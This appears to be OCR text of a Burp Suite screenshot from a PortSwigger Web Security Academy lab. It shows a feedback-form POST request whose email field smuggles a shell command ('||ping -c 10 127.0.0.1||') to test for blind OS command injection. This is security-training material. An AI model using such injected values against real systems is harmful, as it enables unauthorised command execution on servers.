 Send Cancel < ▼ > ▼ Target: https://acad1f1a1f3287a8c0746f6700450
Request
Response
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: acad1f1a1f3287a8c0746f67004500fa.web-security-academy.net
3 Cookie: session=txN1FPks5arAxsJnaeawhvyZ915e70Mw
4 Content-Length: 164
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acad1f1a1f3287a8c0746f67004500fa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://acad1f1a1f3287a8c0746f67004500fa.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 csrf=1zJnyksm3YFvzg52UEA9SM5BVJp7S1L5&name=m4dh4tt3r&
21 email=m4dh4tt3r%40testing.com%7c%7cping+-c+10+127.0.0.1%7c%7c&
22 subject=hello+&
23 message=hello+I+am+m4dh4tt3r